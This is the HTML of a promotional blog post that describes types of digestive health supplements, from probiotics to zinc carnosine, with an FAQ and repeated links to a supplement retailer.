                                     width="800" height="533"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20533&#039;%3E%3C/svg%3E"
                                     alt="Digestive health supplements" title="Digestive health supplements"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="14444" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/digestive-health-supplements/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Digestive%20Health%20Supplements%20You%20Need%20Today%20To%20Improve%20Your%20Gut%20Health%20-%20https://neonpolice.com/digestive-health-supplements/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fdigestive-health-supplements%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F07%2FDigestive-health-supplements.webp&description=Digestive+Health+Supplements+You+Need+Today+To+Improve+Your+Gut+Health"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Digestive%20Health%20Supplements%20You%20Need%20Today%20To%20Improve%20Your%20Gut%20Health %0A%0A https%3A%2F%2Fneonpolice.com%2Fdigestive-health-supplements%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><span style="font-weight: 400;">For general well-being, maintaining excellent gut health is essential. A healthy gut can result in higher immunological performance, better digestion, and more energy. While maintaining a healthy lifestyle and a balanced diet are essential, our bodies occasionally require a little extra assistance. Supplements for digestive health can be useful in this situation. In this blog post, we&#8217;ll examine the best vitamins for boosting overall vitality and gut health. But before that let&#8217;s analyze the top benefits of digestive health supplements.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Why_are_digestive_health_supplements_important" >Why are digestive health supplements important?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Types_of_digestive_health_supplements" >Types of digestive health supplements </a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Probiotics_The_Friendly_Gut_Warriors" >Probiotics: The Friendly Gut Warriors</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Prebiotics_Fuel_for_Your_Gut_Warriors" >Prebiotics: Fuel for Your Gut Warriors </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Digestion_Enhancing_Digestive_Enzymes" >Digestion Enhancing Digestive Enzymes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Fiber_Supplements_Increasing_Regularity" >Fiber Supplements: Increasing Regularity</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#L-Glutamine_Restoring_Gut_Lining" >L-Glutamine: Restoring Gut Lining </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Aloe_Vera_Relieving_Digestive_Pain" >Aloe Vera: Relieving Digestive Pain</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Slippery_Elm_A_Natural_Gut_Healer" >Slippery Elm: A Natural Gut Healer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Zinc_Carnosine_Defending_the_Gut" >Zinc Carnosine: Defending the Gut</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#FAQs" >FAQs</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Why_are_digestive_health_supplements_important"></span><span style="font-weight: 400;">Why are digestive health supplements important?</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Digestive health supplements are important because they can help in many ways to keep the </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">digestive system working well</span></a><span style="font-weight: 400;">. These supplements frequently include vital nutrients, enzymes, and probiotics that increase nutrition absorption, facilitate digestion, and support healthy gut microbiota. People who take digestive health supplements can benefit from decreased digestive discomfort, greater bowel regularity, and improved nutrient utilization, all of which contribute to improved digestive health. These supplements also provide focused support for ideal digestive function, making them particularly beneficial for anyone with certain dietary limitations, unbalanced gut flora, or digestive problems.</span></p>
<p><span style="font-weight: 400;">Supplements for digestive health are made to meet the needs of those with specific dietary limitations, such as lactose intolerance or gluten sensitivity. These supplements might lessen discomfort brought on by dietary restrictions and assist people in successfully digesting specific foods. Overall, digestive health supplements provide a practical and efficient solution to support and improve the operation of the digestive system. They can support healthy gut flora, reduce gastrointestinal discomfort, and enhance nutrition absorption. However, as individual needs and conditions may differ, it is crucial to speak with a healthcare expert before beginning any supplement regimen. In addition to a balanced diet, consistent exercise, stress reduction, and adequate hydration, a whole strategy for preserving ideal digestive health need to include all of these factors.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Types_of_digestive_health_supplements"></span><span style="font-weight: 400;">Types of digestive health supplements </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Digestive health supplements are created specifically to assist and enhance the overall performance of the digestive system. These supplements frequently include helpful minerals, </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">probiotics, and enzymes</span></a><span style="font-weight: 400;"> that improve digestion, reduce discomfort, and support a healthier gut. In order to help you with a better understanding of <a href="https://en.wikipedia.org/wiki/Prebiotic_(nutrition)" target="_blank" rel="noopener">digestive health supplements</a>, we have mentioned the different types of digestive supplements.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Probiotics_The_Friendly_Gut_Warriors"></span><span style="font-weight: 400;">Probiotics: The Friendly Gut Warriors</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_14446" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-14446" class="size-full wp-image-14446" src="https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors.webp" alt="Probiotics The Friendly Gut Warriors" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors.webp 900w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-14446" class="wp-caption-text">Probiotics The Friendly Gut Warriors | neonpolice</p></div>
<p><span style="font-weight: 400;">Live bacteria and yeasts are known as </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">probiotics</span></a><span style="font-weight: 400;">, and they are good for your digestive system. They are crucial for preserving the proper balance of microbes in your digestive tract. Probiotic probiotics help improve nutritional absorption, relieve bloating, and aid with digestion. To get the most out of probiotics, look for multi-strain products with billions of CFUs. You can easily find them on the website of Puravida.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Prebiotics_Fuel_for_Your_Gut_Warriors"></span><span style="font-weight: 400;">Prebiotics: Fuel for Your Gut Warriors </span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Non-digestible fibers called prebiotics help the good bacteria in the gut flourish. Probiotics use these fibers as nourishment, which helps them grow and perform well. Prebiotic supplements can aid in the development of beneficial gut bacteria, resulting in a more balanced microbiome.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Digestion_Enhancing_Digestive_Enzymes"></span><span style="font-weight: 400;">Digestion Enhancing Digestive Enzymes</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The digestion of food into nutrients that our systems can absorb depends on digestive enzymes. The inability of our system to manufacture enough enzymes might occasionally cause stomach discomfort. In order to avoid problems like gas, bloating, and indigestion, digestive enzyme supplements can help with the digestion of fats, proteins, and carbs.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Fiber_Supplements_Increasing_Regularity"></span><span style="font-weight: 400;">Fiber Supplements: Increasing Regularity</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_14448" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-14448" class="size-full wp-image-14448" src="https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity.webp" alt="Fiber Supplements Increasing Regularity" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity.webp 900w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-14448" class="wp-caption-text">Fiber Supplements Increasing Regularity | neonpolice</p></div>
<p><span style="font-weight: 400;">For sustaining regular bowel motions and avoiding constipation, fiber is essential. Unfortunately, a lot of people do not get enough fiber in their diets. Taking fiber supplements can be a great method to improve your daily consumption, enhance gut motility, and promote a healthy digestive system.</span></p>
<hr />
<h3><span class="ez-toc-section" id="L-Glutamine_Restoring_Gut_Lining"></span><span style="font-weight: 400;">L-Glutamine: Restoring Gut Lining </span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">amino acid L-glutamine</span></a><span style="font-weight: 400;"> is essential for preserving the health of the gut lining. It is a great supplement for people with leaky gut syndrome or digestive problems because it can help the gut&#8217;s repair and regeneration. If you are looking for L-Glutamine products, you can easily find them on the website of Puravida.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Aloe_Vera_Relieving_Digestive_Pain"></span><span style="font-weight: 400;">Aloe Vera: Relieving Digestive Pain</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">For ages, people have used aloe vera to relieve gastrointestinal discomfort and promote gut health. </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Supplemental aloe vera</span></a><span style="font-weight: 400;"> can help ease heartburn, reduce gut lining irritation, and encourage digestive repair.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Slippery_Elm_A_Natural_Gut_Healer"></span><span style="font-weight: 400;">Slippery Elm: A Natural Gut Healer</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_14450" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-14450" class="size-full wp-image-14450" src="https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer.webp" alt="Slippery Elm A Natural Gut Healer" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer.webp 900w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-14450" class="wp-caption-text">Slippery Elm A Natural Gut Healer | neonpolice</p></div>
<p><span style="font-weight: 400;">Another all-natural treatment for digestive health is </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">slippery elm</span></a><span style="font-weight: 400;">. Its mucilage content can coat and calm the digestive tract, relieving symptoms of irritable bowel syndrome (IBS), heartburn, and indigestion.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Zinc_Carnosine_Defending_the_Gut"></span><span style="font-weight: 400;">Zinc Carnosine: Defending the Gut</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">A potent substance called </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">zinc carnosine aids</span></a><span style="font-weight: 400;"> in defending the gut lining against harm from things like stress, drugs, and infections. For people with problems like gastritis and peptic ulcers, it can help the gut heal.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Maintaining general wellness necessitates attention to your gut health. These </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">digestive health supplements</span></a><span style="font-weight: 400;"> help maintain a balanced microbiota, facilitate digestion, and improve nutrient absorption if you incorporate them into your daily routine. However, it is crucial to speak with a doctor before beginning any new supplements, especially if you have underlying medical issues or are using prescription drugs. Keep in mind that a holistic strategy that incorporates a balanced diet, consistent exercise, and adequate rest will result in a gut that is happier and healthier. </span><span style="font-weight: 400;">If you are searching for the best and </span><span style="font-weight: 400;">cheap digestive supplements</span><span style="font-weight: 400;">, visit the official website of Puravida. Additionally, for blogs related to health and fitness, you can visit our website, <a href="https://neonpolice.com/">Neon Police</a>.</span></p>
<h3><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQs</span><span class="ez-toc-section-end"></span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the best natural supplement for digestion? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Probiotics are the ideal all-natural digestive aid. They are good microorganisms that help the digestive system equilibrium and intestinal health.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What supplements improve gut health and digestion? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Probiotics, digestive enzymes, and fiber are supplements that help the gut and digestion. These nutrients support healthy gut microbiota, improve nutrient absorption, and ease digestive problems.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the best medicine to improve digestion?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Depending on the demands of the individual, several medications can aid digestion. Specific digestive issues may be alleviated by over-the-counter remedies like antacids and digestive enzyme supplements, but it is crucial to speak with a healthcare provider for individualized advice.</div></div></div>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/the-best-breakfast-in-boston/">Plan an Early Morning Date with the Best Breakfast in Boston</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/healthy-breakfast-ideas-your-kids-will-love/">Healthy Breakfast Ideas Your Kids Will Love</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/top-immunity-booster-supplements/">How To Boost Your Immune System With Immunity Booster Supplements?</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/isotonic-drinks/">Unveiling The Power Of Isotonic Drinks: Boosting Your Hydration Game</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://neonpolice.com/tag/digestive-health-supplements/" rel="tag">digestive health supplements</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="14444" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/digestive-health-supplements/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Digestive%20Health%20Supplements%20You%20Need%20Today%20To%20Improve%20Your%20Gut%20Health%20-%20https://neonpolice.com/digestive-health-supplements/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fdigestive-health-supplements%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F07%2FDigestive-health-supplements.webp&description=Digestive+Health+Supplements+You+Need+Today+To+Improve+Your+Gut+Health"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Digestive%20Health%20Supplements%20You%20Need%20Today%20To%20Improve%20Your%20Gut%20Health %0A%0A https%3A%2F%2Fneonpolice.com%2Fdigestive-health-supplements%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/best-vitamin-c-supplement/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/Best-Vitamin-C-Supplement-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/best-vitamin-c-supplement/">
                    <div class="pagi-text">
                        <h5 class="prev-title">What To Consider While Buying The Best Vitamin C Supplement</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/cami-midi-dress/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/Cami-Mini-Dress-convert.io_-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/cami-midi-dress/">
                    <div class="pagi-text">
                        <h5 class="next-title">Top 5 Stunning Cami Midi Dress Collection | Shop the Latest Styles</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Untitled-design-5-585x390.webp"
                       href="https://neonpolice.com/7-healthy-habits-for-a-better-lifestyle/" title="7 Healthy Habits to Teach Your Kids for a Better Lifestyle">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/7-healthy-habits-for-a-better-lifestyle/">7 Healthy Habits to Teach Your Kids for a Better...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/whey-protein-1-64ba79c076ec2-585x390.webp"
                       href="https://neonpolice.com/everything-about-whey-protein/" title="Everything You Need To Know About Whey Protein For Bodybuilding">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/everything-about-whey-protein/">Everything You Need To Know About Whey Protein For Bodybuilding</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/1-585x390.webp"
                       href="https://neonpolice.com/6-core-pillars-for-a-healthy-life/" title="The 6 Core Pillars for a Healthy Life">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/6-core-pillars-for-a-healthy-life/">The 6 Core Pillars for a Healthy Life</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Dental-accessories-585x390.webp"
                       href="https://neonpolice.com/dental-accessories/" title="From Floss To Mouthwash: The Essential Dental Accessories You Need">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dental-accessories/">From Floss To Mouthwash: The Essential Dental Accessories You Need</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/09/untitled-design-2023-09-01t110442245-64f177fd87f32-585x390.webp"
                       href="https://neonpolice.com/lavender-sleep-spray/" title="The Science Of Serenity: Exploring Relaxing Lavender Sleep Spray">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/lavender-sleep-spray/">The Science Of Serenity: Exploring Relaxing Lavender Sleep Spray</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Untitled-design-585x390.webp"
                       href="https://neonpolice.com/10-healthy-habits-for-a-healthy-lifestyle/" title="10 Healthy Habits to Keep in Mind for a Healthy Lifestyle">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/10-healthy-habits-for-a-healthy-lifestyle/">10 Healthy Habits to Keep in Mind for a Healthy...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Untitled-design-6-585x390.webp"
                       href="https://neonpolice.com/top-10-healthy-foods-for-kids/" title="Top 10 Healthy Foods For Kids">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/top-10-healthy-foods-for-kids/">Top 10 Healthy Foods For Kids</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/08/immunity-booster-supplements-585x390.webp"
                       href="https://neonpolice.com/top-immunity-booster-supplements/" title="How To Boost Your Immune System With Immunity Booster Supplements?">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/top-immunity-booster-supplements/">How To Boost Your Immune System With Immunity Booster Supplements?</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-32-585x390.webp"
                       href="https://neonpolice.com/what-is-brain-fog/" title="What Is Brain Fog and How You Can Handle It">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/what-is-brain-fog/">What Is Brain Fog and How You Can Handle It</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/foldable-wheel-chair-585x390.webp"
                       href="https://neonpolice.com/foldable-wheel-chair/" title="The Top 6 Foldable Wheel Chairs For Travel And Daily Use">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/foldable-wheel-chair/">The Top 6 Foldable Wheel Chairs For Travel And Daily...</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
